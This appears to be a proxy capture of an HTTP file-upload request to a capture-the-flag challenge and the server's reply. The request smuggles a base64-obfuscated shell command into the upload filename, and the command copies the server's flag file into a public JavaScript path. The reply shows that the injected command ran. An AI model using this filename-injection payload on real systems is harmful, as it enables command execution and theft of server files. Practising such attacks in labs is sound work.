 Pretty Raw Hex \n
1 POST http://f78e84aa-010a-4c2a-8088-51448ce4e32a.challenge.ctf.show/upload HTTP/1.1
2 Host: f78e84aa-010a-4c2a-8088-51448ce4e32a.challenge.ctf.show
3 Content-Length: 254
4 Accept: application/json, text/javascript, */*; q=0.01
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/107.0.0.0
Safari/537.36 Edg/107.0.1418.42
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryjqDufRg0pdOoLIDO
8 Origin: http://f78e84aa-010a-4c2a-8088-51448ce4e32a.challenge.ctf.show
9 Referer: http://f78e84aa-010a-4c2a-8088-51448ce4e32a.challenge.ctf.show/
10 Accept-Encoding: gzip, deflate
11 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
12 Connection: close
13
14 ------WebKitFormBoundaryjqDufRg0pdOoLIDO
15 Content-Disposition: form-data; name="file"; filename="123;echo
'Y2F0IC9hcHAvZmxhZy5weSAgPiBzdGF0aWMvanMvZmxhZy5qcw=='|base64 -d|sh"
16 Content-Type: image/jpeg
17
18 flag
19 ------WebKitFormBoundaryjqDufRg0pdOoLIDO--
20
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Connection: close
3 Content-Length: 159
4 Content-Type: application/json
5 Date: Sat, 19 Nov 2022 08:27:38 GMT
6 Server: nginx/1.18.0 (Ubuntu)
7
8 {
"cmd":"python3 tsteg.py upload/123;echo 'Y2F0IC9hcHAvZmxhZy5weSAgPiBzdGF0aWMvanMvZmxhZy5qcw=='|base64 -d|sh",
"code":0,
"message":"file uploaded!",
"result":""
}
9